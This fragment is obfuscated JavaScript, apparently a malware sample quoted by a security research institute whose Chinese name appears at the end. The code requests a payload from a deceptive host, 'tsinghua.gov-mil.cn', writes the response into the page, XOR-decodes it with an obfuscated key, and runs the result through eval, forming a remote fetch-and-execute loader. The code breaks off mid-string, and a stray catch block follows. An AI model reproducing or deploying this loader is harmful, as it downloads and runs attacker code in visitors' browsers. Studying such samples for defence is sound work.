 function RYdUGpj (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(wxrPmY((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
}
return res.join("")
}
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://tsinghua.gov-mil.cn/wake/2e7d585b7db466943d954b2b59d093', false);
xhr.send();
document.body.innerHTML = xhr.responseText;
xhr = null;
CollectGarbage();
eval(RYdUGpj(document.body.innerHTML,cOOw("JXj7mVKD5jUONmOXcXikSXkcsBdNV0eaOZg5VXkaVbe0VOdN5jBeXJLE
}
catch (e) {}
finally{}
安恒信息安全研究院